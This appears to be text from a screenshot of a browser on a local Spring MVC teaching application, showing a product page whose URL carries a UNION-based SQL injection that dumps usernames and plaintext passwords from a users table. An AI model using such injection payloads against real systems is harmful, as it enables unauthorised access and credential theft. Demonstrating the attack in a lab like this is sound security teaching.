 Pregled proizvoda - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Pregled proizvoda
localhost/SpringMVCHelloWorld/proizvodi.jsp?id=10 union all select null, username||'  ' ||password from users
10 Prijenosno racunalo
null alen pero123
null pero pero123